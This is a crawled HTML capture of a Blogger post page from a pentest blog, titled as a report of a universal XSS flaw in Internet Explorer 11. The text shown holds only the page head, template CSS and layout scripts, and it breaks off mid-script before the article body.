

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.blackploit.com/2015/02/internet-explorer-11-vulnerable-un-xss.html
body_size: 21600
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1.0' name='viewport'/>
<script type='text/javascript'>//<![CDATA[
var curl = window.location.href;if (curl.indexOf('m=1') != -1) {curl = curl.replace('m=1', 'm=0');window.location.href = curl;}
//]]></script>
<link href='https://fonts.googleapis.com/css?family=Montserrat:400,700' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Droid+Serif' rel='stylesheet' type='text/css'/>
<link href='//netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css' rel='stylesheet'/>
<meta content='WMqPxF8FR99WOUvFPZY-XVDcbJsKJhc6PMNe3exI-Gw' name='google-site-verification'/>
<meta content='6FA09A40EFC2343242BF123C39DE3F64' name='msvalidate.01'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href="https://www.blackploit.com/favicon.ico" rel='icon' type='image/x-icon' />
<link href="https://www.blackploit.com/2015/02/internet-explorer-11-vulnerable-un-xss.html" rel='canonical' />
<link rel="alternate" type="application/atom+xml" title="Blackploit [PenTest] - Atom" href="https://www.blackploit.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Blackploit [PenTest] - RSS" href="https://www.blackploit.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Blackploit [PenTest] - Atom" href="https://www.blogger.com/feeds/8845092171963399971/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Blackploit [PenTest] - Atom" href="https://www.blackploit.com/feeds/2673454481140887724/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAXvAYGNbYejIudpxnbVjtbQ1uwC-DKUmskCGcXTU0DoAl8OGhHLEbuYLqXV_ilzBcd-HPmDTIRZYIihKE0OKEbOoUB27xl237_aX02fI6IUqXCmLiyHYyoXB66QBkPl5G3UsEIYGqIv1e/s1600/IE_XSS.png' rel='image_src'/>
<meta content='http://www.blackploit.com/2015/02/internet-explorer-11-vulnerable-un-xss.html' property='og:url'/>
<meta content='Internet Explorer 11 vulnerable a un XSS universal (UXSS)' property='og:title'/>
<meta content='Web dedicada al Hacking &amp; Pentest; brindando Herramientas, Manuales, Vídeos, Libros y Noticias relacionados con este Mundo.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAXvAYGNbYejIudpxnbVjtbQ1uwC-DKUmskCGcXTU0DoAl8OGhHLEbuYLqXV_ilzBcd-HPmDTIRZYIihKE0OKEbOoUB27xl237_aX02fI6IUqXCmLiyHYyoXB66QBkPl5G3UsEIYGqIv1e/w1200-h630-p-k-no-nu/IE_XSS.png' property='og:image'/>
<title>Internet Explorer 11 vulnerable a un XSS universal (UXSS) ~ Blackploit [PenTest]</title>
<style id='page-skin-1' type='text/css'><!--
/*
/********************************
/////////////////////////////////////////////////////////
//                                                     //
// 	Template Name: BuzzMag //
// 	Template Version: 3.0 //
//  Designer: Syed Faizan Ali //
//  Company:Templateism
//  All rights are Strictly Reserved  //
//                                                     //
/////////////////////////////////////////////////////////
********************************/
body#layout ul{list-style-type:none;list-style:none}
body#layout ul li{list-style-type:none;list-style:none}
body#layout #header { width: 100%; }
body#layout #main-wrapper { margin: 0px; width: 68%; } body#layout #header-wrapper { margin-bottom: 0px; }
/*=====================================
= Global CSS
=====================================*/
html, body {
height: 100%;
}
h1 , h2 , h3 , h4 , h5 , h6{
font-family: 'Montserrat', sans-serif;
margin: 0;
}
body{
background-color: #1f2529;
background-position: top center;
margin: 0;
font-family: "Droid Serif", sans-serif;
color: #b1b8be;
font-size: 14px;
}
a,
a:link,
a:visited{
text-decoration: none;
color: #04B404;
outline: none;
}
a:hover{
color: #01DF01;
}
.clear {
clear: both;
}
#body-wrapper{margin:0px;padding:0px;}
.clearfix:after{content:"\0020";display:block;height:0;clear:both;visibility:hidden;overflow:hidden}
#container,#header,#main,#main-fullwidth,#footer,.clearfix{display:block}
.clear{clear:both}
h1,h2,h3,h4,h5,h6{margin-bottom:16px;font-weight:normal;line-height:1}
h1{font-size:40px}
h2{font-size:30px}
h3{font-size:20px}
h4{font-size:16px}
h5{font-size:14px}
h6{font-size:12px}
h1 img,h2 img,h3 img,h4 img,h5 img,h6 img{margin:0}
table{margin-bottom:20px;width:100%}
th{font-weight:bold}
thead th{background:#c3d9ff}
th,td,caption{padding:4px 10px 4px 5px}
tr.even td{background:#e5ecf9}
tfoot{font-style:italic}
caption{background:#eee}
li ul,li ol{margin:0}
ul,ol{margin:0 20px 20px 0;padding-left:40px}
ul{list-style-type:disc}
ol{list-style-type:decimal}
dl{margin:0 0 20px 0}
dl dt{font-weight:bold}
dd{margin-left:20px}
pre{margin:20px 0;white-space:pre}
pre,code,tt{font:13px 'andale mono','lucida console',monospace;line-height:18px}
/*=====================================
= Menu
=====================================*/
.menus,.menus *{margin:0;padding:0;list-style:none;list-style-type:none;line-height:1.0}
.menus ul{position:absolute;top:-999em;width:100%}
.menus ul li{width:100%}
.menus li { float: left;position: relative;margin-right: 19px;}
.menus li:hover{visibility:inherit}
.menus a{display:block;position:relative}
.menus li:hover ul,.menus li.sfHover ul{left:0;top:100%;z-index:99}
.menus li:hover li ul,.menus li.sfHover li ul{top:-999em}
.menus li li:hover ul,.menus li li.sfHover ul{left:100%;top:0}
.menus li li:hover li ul,.menus li li.sfHover li ul{top:-999em}
.menus li li li:hover ul,.menus li li li.sfHover ul{left:100%;top:0}
.sf-shadow ul{padding:0 8px 9px 0;-moz-border-radius-bottomleft:17px;-moz-border-radius-topright:17px;-webkit-border-top-right-radius:17px;-webkit-border-bottom-left-radius:17px}
.menus .sf-shadow ul.sf-shadow-off{background:transparent}
.menu-primary-container{float:left;padding:0 10px;position:relative;height:36px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-dsd4aunzCnFQdtA1TuKm1oIQI3z_i7XF8VAPFucXnb5zRNlXH1w6dbuGP9tH6iIbyHpkh_IYLCVbKk7H3SgpvNZgASISJEpmjrHTMd9zsXAyypMXAv6A4dCvDrVD4NgR0Shd03FFZRDu/s0/menu-primary-bg.png) left top repeat-x;z-index:400;-moz-border-radius:10px;-khtml-border-radius:10px;-webkit-border-radius:10px;border-radius:10px}
.menu-primary{}
.menu-primary ul{min-width:160px}
.menu-primary li a{color:#222121;padding:12px 15px;text-decoration:none;text-transform:uppercase;font:normal 11px/11px Arial,Helvetica,Sans-serif}
.menu-primary li a:hover,.menu-primary li a:active,.menu-primary li a:focus,.menu-primary li:hover > a,.menu-primary li.current-cat > a,.menu-primary li.current_page_item > a,.menu-primary li.current-menu-item > a{color:#C72714;outline:0;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-dsd4aunzCnFQdtA1TuKm1oIQI3z_i7XF8VAPFucXnb5zRNlXH1w6dbuGP9tH6iIbyHpkh_IYLCVbKk7H3SgpvNZgASISJEpmjrHTMd9zsXAyypMXAv6A4dCvDrVD4NgR0Shd03FFZRDu/s0/menu-primary-bg.png) left -136px repeat-x}
.menu-primary li li a{color:#fff;text-transform:none;background:#E64633;padding:10px 15px;margin:0;border:0;font-weight:normal}
.menu-primary li li a:hover,.menu-primary li li a:active,.menu-primary li li a:focus,.menu-primary li li:hover > a,.menu-primary li li.current-cat > a,.menu-primary li li.current_page_item > a,.menu-primary li li.current-menu-item > a{color:#fff;background:#F85B49;outline:0;border-bottom:0;text-decoration:none}
.menu-primary a.sf-with-ul{padding-right:20px;min-width:1px}
.menu-primary .sf-sub-indicator{position:absolute;display:block;overflow:hidden;right:0;top:0;padding:11px 10px 0 0}
.menu-primary li li .sf-sub-indicator{padding:9px 10px 0 0}
.wrap-menu-primary .sf-shadow ul{background:url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxoxaP1togsfbX0oLpRt0yA_L2MgV9UMMaFd3KzvAOJTKrZsfzO4ClLhzAnUpnQPCTtd9m8QAxEUafVzfFI0NXaNlUGJYtbnRJ_CRQRmdfKz0g1G2xbpMtTYmWevw0p6KEUH14xxEVxmWo/s0/menu-primary-shadow.png') no-repeat bottom right}
.menu-secondary-container {margin-top: 43px;float: right;}
.menu-secondary ul{min-width:160px}
.menu-secondary li a { border-color: transparent; color: #cccccc; display: block; font-size: 15px; font-weight: normal; padding-bottom: 5px; text-decoration: none; transition: all .2s ease-in-out; font-family: 'Montserrat', sans-serif; }
.children {padding-top: 5px;}
.children .children {padding: 0px;}
.menu-secondary li a:hover,.menu-secondary li a:active,.menu-secondary li a:focus  {border-bottom:2px solid #01DF01;}
.menu-secondary li li a:hover {border:none!important;color:#01DF01;}
.menu-secondary li li a { color: #767676; background: #f6f6f6; padding: 10px 15px; text-transform: none; font-size: 12px; margin: 0; font-weight: normal; text-align: center; }
.menu-secondary li li a:hover,.menu-secondary li li a:active,.menu-secondary li li a:focus,.menu-secondary li li:hover > a,.menu-secondary li li.current-cat > a,.menu-secondary li li.current_page_item > a,.menu-secondary li li.current-menu-item > a{border:none!important;color:#01DF01;}
.menu-secondary .sf-sub-indicator{position:absolute;display:block;overflow:hidden;right:0;top:0;padding:12px 13px 0 0}
.menu-secondary li li .sf-sub-indicator{padding:9px 13px 0 0}
.wrap-menu-secondary .sf-shadow ul{background:url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifVKWksnLX9uOpB-Z7Gm55gJji1EKULnXcDvrvs3lPvnX__oBXY88OLRGgmVroggXD5sskWd-proySmhIhVIJIGOdj1_zukz9fvltcBoKmEKA38KQVx63uzj8AiEoUwRbAamatZVQUmXHi/s0/menu-secondary-shadow.png') no-repeat bottom right}
#crosscol-wrapper{display:none;}
.PopularPosts .item-title{font-weight:bold;padding-bottom:0.2em;}
.PopularPosts .widget-content ul li{padding:0.7em 0;background:none}
.widget-container{list-style-type:none;list-style:none;margin:0 0 15px 0;padding:0;color:#374142;font-size:13px}
.widget-container2{list-style-type:none;list-style:none;margin:5px 15px 10px 0px;padding:0;color:#374142;font-size:13px}
h3.widgettitle{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgo1uvdkiPkdMfMY-EDig7NfEpAUSpqIySaunxcz6fk25mh-Xnz1z0xApzahOZn9_BED1e7k9VuXk9me45qVG3iN7YVv1RmzfjSxvLQjktDggHTT4ujc5DP_1otXFxT6fWe0hWnFwJi2ahD/s0/widgettitle-bg.png) left top repeat-x;margin:0 0 10px 0;padding:9px 0 9px 10px;color:#FFF;font-size:16px;line-height:16px;font-family:'Oswald',sans-serif;font-weight:normal;text-decoration:none;text-transform:uppercase;}
/*=====================================
= Header
=====================================*/
#margin-1200 {
margin: auto;
width: 1200px;
}
#header { width: 400px; float: left; }
.dot {
color: #01DF01;
}
#header-wrapper {
float: left;
width: 100%;
margin-top: 35px;
margin-bottom: 55px;
}
#header-inner{background-position:center;margin-left:auto;margin-right:auto}
#header h1 {
margin: 0;
padding: 0px 0px 0px 0px;
font-weight: bold;
font-size: 50px;
line-height: 70px;
font-family: 'Montserrat', sans-serif;
letter-spacing: -2px;
float: left;
}
#header .description {
color: #01DF01;
display: block;
font-size: 27px;
line-height: 30px;
margin-top: 5px;
float: left;
font-family: 'Montserrat', sans-serif;
width: 400px;
margin: 0px;
}
#header h1 a,#header h1 a:visited{color:#fff;text-decoration:none}
#content-wrapper{padding:15px;}
#main-wrapper {
width: 60%;
float: left;
margin: 0 65px 75px;
word-wrap: break-word;
overflow: hidden;
}
#rsidebar-wrapper {
opacity: 0.8;
width: 336px;
float: right;
margin: 0px;
word-wrap: break-word;
overflow: hidden;
background: #48555e;
border-radius: 5px;
min-height: 700px;}
/*=====================================
= Post
=====================================*/
h2.date-header{margin:1.5em 0 .5em;display:none;}
.wrapfullpost{}
.post {
margin-bottom: 70px;
border-bottom: 1px solid #48555e;
}
.index .post{  padding-bottom: 50px;}
.post-body{margin:0px;padding:0px 10px 0px 0px;font-size:14px;  line-height: 26px;}
.post-footer{margin:5px 0;}
.comment-link{margin-$startSide:.6em}
.readmore {
margin-bottom: 5px;
float: left;
margin-top: 12px;
}
.readmore a {
float: left;
color: #01DF01;
}
.postmeta-primary {
color: #b1b8be;
font-family: 'Montserrat', sans-serif;
font-size: 13px;
font-weight: bold;
margin-bottom: 12px;
}
.postmeta-primary span {
margin-right: 10px;
}
.overlay img {
display: block;
width: 202px;
border-radius: 50%;
height: 202px;
}
.overlay {
float: left;
margin-right: 20px;
}
.post h2 a {
color: #fff;
font-family: 'Montserrat', sans-serif;
font-size: 23px;
}
.post h2 {
margin-bottom: 12px;
}
#mcontent {
font-family: "Droid Serif", sans-serif;    color: #b1b8be;    font-size: 13px;line-height:21px;
}
.Label li a {
float: left;
padding: 8px;
margin-right: 10px;
border: 1px solid #7e878e;
}
.Label li {
float: left;
}
.facebook-box {
background: #7e878e;
float: left;
padding-top: 2px;
}
.item #main-wrapper, .static_page  #main-wrapper {
margin: 0px;
width: 69%;
}
blockquote {
border-left: 5px solid #CCCCCC;
border-radius: 15px 15px 15px 15px;
color: #01DF01;
display: table;
font-size: 15px;
margin-bottom: 20px;
margin-left: 0;
padding: 0 20px 2px;
}
.post h1, .static_page .post h2 a, #related-posts h2{
color: #ffffff;
font-size: 31px;
line-height: 32px;
}
.aboutauthor img {
display: block;
width: 139px;
height: auto;
border-radius: 50%;
border: 0px;
background: none;
float: left;
padding: 0px;
margin-right: 20px;
}
.aboutauthor .authorname {
color: #fff;    font-family: 'Montserrat', sans-serif;    font-size: 23px;
margin: 20px 0px 0px 0px;
}
.aboutauthor {
float: left;
border-top: 1px solid #48555e;
padding: 37px 0px;
}
.aboutauthor .authorrank {
color: #01DF01;
margin:0px;
}
/*=====================================
= Sidebar
=====================================*/
.sidebar{margin:0 0 10px 0;font-size:13px;color:#f7f1f2;}
.sidebar a{text-decoration:none;  color: #bebebe;}
.sidebar a:hover{text-decoration:none;color:#01DF01;}
.sidebar h2 {
border-bottom: 1px solid #7e878e;
color: #cccccc;
margin: 5px 0 15px;
padding-bottom: 10px;
line-height: 20px;
font-family: "Montserrat",sans-serif;
font-size: 14px;
text-transform: capitalize;
font-weight: normal;
}
.sidebar .widget {
margin: 0 20px 15px;
padding-top: 15px;
}
.sidebar ul{list-style-type:none;list-style:none;margin:0px;padding:0px;}
.sidebar ul li{padding:0 0 9px 0;margin:0 0 8px 0;}
.main .widget{margin:0 0 5px;padding:0 0 2px}
.main .Blog{border-bottom-width:0}
/*=====================================
= Comments
=====================================*/
#comments { float: left; width: 100%; }
#comments-block3 { padding: 0; margin: 0; float: left; overflow: hidden; position: relative; }
#comment-name-url { width: 465px; float: left; } #comment-date { width: 465px; float: left; margin-top: 5px; font-size: 10px; }
.avatar-image-container { border-radius:50%;background: none!important; border: none!important; ; }
.datetime.secondary-text { float: right; }
.comments .comments-content .comment-content { line-height: 20px; font-size: 14px; }
.comments .comment .comment-actions a { padding-right: 5px; padding-top: 5px; text-decoration: none; }
.comments .comments-content .comment { margin-bottom: 40px; padding-bottom: 8px; }
.user.blog-author a { font-family:'Montserrat', sans-serif;font-size: 20px; text-decoration: none; }
.comment-actions a { color: #fff; }
.comment-actions { padding: 10px; margin-top: 20px; float: right; background: #01DF01; margin-bottom: 10px; }
.comment-block {   background: #48555e; padding: 20px; }
.comment-header { border-bottom: 1px solid #7e878e; padding-bottom: 20px; }
#comments h4:before { content: "\f0e6"; font-family: fontawesome; margin-right: 10px; }
#comments h4 {color: #fff; text-transform: uppercase; padding: 10px; font-size: 18px; margin: 5px 0px; }
#blog-pager-older-link{float:$endSide}
#blog-pager{text-align:center}
.feed-links{display:none;clear:both;line-height:2.5em}
#navbar-iframe{height:0;visibility:hidden;display:none;}
/*=====================================
= Background image
=====================================*/
#slideshow {
position:absolute;
z-index:-1;
}
#slideshow IMG {
position:absolute;
top:0;
left:0;
z-index:8;
opacity:0.0;
filter:alpha(opacity=00);
}
#slideshow IMG.active {
z-index:10;
opacity:0.2;
filter:alpha(opacity=10);
}
#slideshow IMG.last-active {
z-index:9;
}
#slideshow img {
/* Set rules to fill background */
min-height: 100%;
min-width: 1024px;
/* Set up proportionate scaling */
width: 100%;
height: auto;
/* Set up positioning */
position: fixed;
top: 0;
left: 0;
}
@media screen and (max-width: 1024px){
img.bg {
left: 50%;
margin-left: -512px;
}
}
/*=====================================
= Footer
=====================================*/
#footer {
background: none repeat scroll 0 0 #48555e;
border-radius: 4px;
height: 20px;
padding: 10px;
right: 0;
position: relative;
width: 100%;
}
#footer p.copy-right{
color: #b1b8be;
display: inline-block;
float: right;
font-size: 13px;
font-weight: normal;
margin: 2px 0 0;
}
ul.f-social{
display: inline-block;
float: right;
margin: 1px 20px 0 0;
}
ul.f-social.sleft{
float: left;
margin: 1px 0 0 0;
}
ul.f-social li{
border-left: 1px solid #8f979d;
line-height: 17px;
margin-left: 10px;
padding: 0 0 0 15px;
}
ul.f-social li {
float: left;
display: block;
}
ul.f-social li:first-child{
border-left: 0 solid #8f979d;
margin-left: 0;
padding: 0;
}
ul.f-social li a{
color: #fff;
display: inline-block;
font-size: 19px;
font-weight: bold;
text-align: center;
transition: all 0.2s ease-in-out 0s;
}
ul.f-social li a:hover{
color: #01DF01;
}
ul.f-social li a i{
vertical-align: middle;
}
.qsearchwrap{
float: left;
position: relative;
margin-top: -10px;
margin-left: -10px;
}
.quicksearch{
position: absolute;
top: 0; left: 0; bottom: 0;
width: 230px;
height: 40px;
}
.quicksearch button{
border: 0;
background: #01DF01;
text-align: center;
color: #fff;
height: 40px;
width: 40px;
border-top-left-radius: 5px;
border-bottom-left-radius: 5px;
}
.quicksearch .text-input{
width: 0px;
background: transparent;
border: 0;
height: 40px;
padding: 0px;
font-weight: normal;
font-size: 13px;
color: #fff;
display: none;
}
.quicksearch .text-input:focus,
.quicksearch button:focus{
outline: 0;
}
/*=====================================
= Pager
=====================================*/
.showpageOf { display: none; }
.showpagePoint {
background: #01DF01;
padding: 5px;
padding: 10px 12px 9px 12px;
font-weight: bold;
color: #fff;
border-radius: 50%;
}
.showpageArea a:hover {
background: #01DF01;
}
.showpageNum a {   border-radius: 50%; padding: 5px; padding: 10px 12px 9px 12px; color: #000; font-weight: bold; }
.showpageArea a {   border-radius: 50%; text-decoration: none; } .showpageArea a:hover { transition: all 0.3s ease-out;  }
.showpage a {   border-radius: 50%; padding: 5px; padding: 10px 12px 9px 12px; color: #000; font-weight: bold; }
span.showpage a { margin-left: 10px; margin-right: 10px; }
.showpageArea { float: left; }
.showpagePoint { margin-right: 5px; }
.showpageNum a { margin-right: 5px; }
.showpageArea a { text-shadow: none; }
.showpageArea { font-weight: 400; text-shadow: none; }
.feed-links { display: none; }
.showpageArea a { float: left; font-size: 15px; color: #fff!important; padding-left: 15px; padding-right: 15px; }
.showpagePoint { float: left; font-size: 15px; padding-left: 15px; padding-right: 15px; }
/*=====================================
= Share Buttons
=====================================*/
.share-button-link-text { display: block; text-indent: 0; }
.post-share-buttons { display: block; width: 100%; float: left; margin-bottom: 30px; font-family: 'Montserrat', sans-serif; }
.post-share-buttons .fb { background: #375593; color: #fff; font-size: 14px; padding: 8px 15px; text-decoration: none; }
.post-share-buttons .fb a { color:#fff; text-decoration:none; }
.post-share-buttons .tw { background: #0eb6f6; color: #fff; padding: 8px 15px; font-size: 18px; }
.post-share-buttons .pin { background: #cb2027; padding: 8px 15px; color: #fff; font-size: 18px; }
.post-share-buttons .gp { background: #dd4b39; padding: 8px 15px; color: #fff; font-size: 18px; }
.post-share-buttons a { text-decoration: none; }
/*=====================================
= Status Msg
=====================================*/
.status-msg-body { background: #48555e; float: left; text-align: center; }
.status-msg-wrap { background: #48555e; width: 100%; text-align: center; margin-bottom: 34px; float: left; margin-top: 0; padding: 10px 0px; }
.status-msg-border { border: none; }
.status-msg-body a { display: none; }
.status-msg-body { background: #48555e; float: left; text-align:center; }
.status-msg-body:before { content: "\f0eb"; font-family: fontawesome; font-size: 20px; }
/*=====================================
= Responsive Menu
=====================================*/
nav#nav-mobile { position: relatitve; display: none; }
#nav-trigger { margin-left: 20px; float: right; display: none; text-align: center; }
#nav-trigger {  float: right; width: 100%; }
#nav-trigger span { color: #EEE; line-height: 57px; } nav#nav-mobile { margin: 0px; }
nav#nav-mobile { display: none; }
#nav-trigger span .fa { font-size: 18px; }
nav#nav-mobile { float: left; width: 100%;  margin-top: -10px; }
#related-posts {
float: left;
padding-bottom: 40px;
width: 100%;
border-top: 1px solid #48555e;
padding-top: 40px;
}
/*=====================================
= Responsive CSS
=====================================*/
@media screen and (max-width: 1110px) {
#margin-1200 {max-width: 800px;}
nav#nav-mobile ul{display:none;}
nav#nav-mobile,#nav-trigger {display: block!important;}
.menu-secondary-container {display: none!important;}
.menus li {width: 100%;text-align:center;}
#header { width: 100%; }
h1.title { width: 100%; }
#header .description { width: 100%; }
#header-wrapper { text-align: center; }
#main-wrapper,.item #main-wrapper,.static_page #main-wrapper { margin: 0px; width: 100%; }
#rsidebar-wrapper { width: 100%; padding: 5px; margin: 0px!important; }
.post-body img { max-width: 100%; height: auto; }
.menu-secondary li a:hover { border: none!important; }
.children li a { color: #111!important; }
.children.expanded li a { color: #22272B!important; }
#footer{width:96%;}
#header-wrapper { margin-bottom: 35px;}
}
@media screen and (max-width: 810px) {
#margin-1200 {max-width: 95%;}
nav#nav-mobile,#nav-trigger {display: block!important;}
.menu-secondary-container {display: none!important;}
.menus li {width: 100%;}
#rsidebar-wrapper .widget img { width: 100%; }
.sidebar .widget { overflow: hidden; }
#rsidebar-wrapper { width: 100%; padding: 0px; overflow: hidden; margin: auto!important; float: none; }
.aboutauthor { text-align: center; }
.aboutauthor img { width: 100%; margin-bottom: 30px; }
#main-wrapper, .item #main-wrapper, .static_page #main-wrapper { margin: 0px; width: 100%; }
.overlay img { width: 100%; height: auto;}
.index .post { text-align: center; }
.readmore { width: 100%; text-align: center; /* float: none; */ } .readmore a { text-align: center; width: 100%; }
#footer { height: 100%; float: left; }
.pull-right { width: 100%; }
p.copy-right { width: 100%; text-align: center; margin-bottom: 30px!important; }
ul.f-social { float: none; margin-left: 86px; width: 107px; padding: 0px; }
.quicksearch { margin-top: -33px; }
.qsearchwrap { margin-top: 67px; }
.quicksearch { width: 305px; border-top:1px solid #7e878e }
#related-posts img { width: 100%!important; height: 220px!important; }
#related-posts div { text-align: center; width: 100%!important; margin: 0px 0px 10px 0px!important; float: left; }
}
pre {
background:transparent url(https://sites.google.com/site/blackploit/imagenes-varias/console-ban2.jpg) no-repeat 0 0;
padding-top:20px;
font-size: 13px;
}
pre code {
overflow:auto;
background-color:#000000;
border:1px solid #01DF01;
color:#01DF01;
display:block;
padding:5px;
white-space:pre;
text-align:left;
min-height:20px;
}
code:hover {
background-color:#071907;
border:1px solid #65ff00;
}

--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.5.1/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//Post Thumbnail Setting
var TemplateismSummary = {
    displayimages: false,
    imagePosition: 'left',
    Widthimg: 0,
    Heightimg: 0,
    noThumb: 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjpwEOe0GxmyySaMkY6D_PyEXoAcO3kagA_UjYCsBysZ1NyI7S_-MVI8cmkc9dMDDY_ekx7GNoCv33e3gQF2ZYdwM-BuezhSZngda8QthrQjQpsQDvcEvhZPuuvO8PsFYPXOSQtMFYkoTTB/s0/no-thumb.jpg',
    SummaryWords: 50,
    wordsNoImg: 50,
    skipper: 0,
    DisplayHome: true,
    DisplayLabel: true
};

//Related Posts Setting
var defaultnoimage="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQi0O1NYDuqcyerF9g0yIqt8kwdMb-wL2_pYzAf-NoTUJncfzkm5u2p2LhHpY37g0-LMZNpSL_SmtIWNZnvElBnMBUB1HbL0xoPDLnwFVd4Tld7mOPauEqV6nv1BAyXqFSCCHUSoLa7Ouh/s0/no_image.jpg";
var maxresults=5;
var splittercolor="#fff";
var relatedpoststitle="What's Related?"

</script>
<script type='text/javascript'>
//<![CDATA[
function summary(h) {
    summary.count = summary.count || 0;
    summary.count++;
    var g = location.href.indexOf("/search/label/") == -1 && location.href.indexOf("/search?") == -1,
        c = location.href.indexOf("/search/label/") != -1;
    if (summary.count <= TemplateismSummary.skipper) {
        return
    }
    if (g && !TemplateismSummary.DisplayHome) {
        return
    }
    if (c && !TemplateismSummary.DisplayLabel) {
        return
    }
    var e = document.getElementById(h),
        f = e.getElementsByTagName("img");
    if (TemplateismSummary.displayimages) {
        var a = '<img width="' + TemplateismSummary.Widthimg + '" height="' + TemplateismSummary.Heightimg + '"';
        if (TemplateismSummary.imagePosition != "no") {
            var b = TemplateismSummary.imagePosition == "left" ? ' style="float:left;padding:0 5px 5px 0"' : ' style="float:right;padding:0 0 5px 5px"';
            a += b
        }
        a += ' src="' + (f.length > 0 ? f[0].src : TemplateismSummary.noThumb) + '" /><div class="contentos">';
        var d = summary.strip(e.innerHTML, TemplateismSummary.SummaryWords)
    } else {
        var a = "",
            d = summary.strip(e.innerHTML, TemplateismSummary.wordsNoImg)
    }
    e.innerHTML = "<div id='mcontent'>" + a + d + "</div>"
}
summary.strip = function(a, b) {
    return a.replace(/<.*?>/ig, "").split(/\s+/).slice(0, b - 1).join(" ")
};
var relatedTitles = new Array();
var relatedTitlesNum = 0;
var relatedUrls = new Array();
var thumburl = new Array();

function related_results_labels_thumbs(json) {
    for (var i = 0; i < json.feed.entry.length; i++) {
        var entry = json.feed.entry[i];
        relatedTitles[relatedTitlesNum] = entry.title.$t;
        try {
            thumburl[relatedTitlesNum] = entry.media$thumbnail.url;
            thumburl = thumburl.replace("/s72-c/", "/s300-a/")
        } catch (error) {
            s = entry.content.$t;
            a = s.indexOf("<img");
            b = s.indexOf("src=\"", a);
            c = s.indexOf("\"", b + 5);
            d = s.substr(b + 5, c - b - 5);
            if ((a != -1) && (b != -1) && (c != -1) && (d != "")) {
                thumburl[relatedTitlesNum] = d
            } else {
                if (typeof(defaultnoimage) !== 'undefined') thumburl[relatedTitlesNum] = defaultnoimage;
                else thumburl[relatedTitlesNum] = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgysrd9lM8Zn3GGL4sFhslgWwcZ52LtmRwW84btW7fmG545sxjZNCYUEhaPf93KwZYwyu3k9USPoXZMnJ3RSME6lnH5yfgMwbGyVAWaHcheHXbJMMBD_Y2W2MfRmBaO3b5JCxaX1jXs1TGa/s1600/no_image.jpg"
            }
        }
        if (relatedTitles[relatedTitlesNum].length > 35) relatedTitles[relatedTitlesNum] = relatedTitles[relatedTitlesNum].substring(0, 35) + "...";
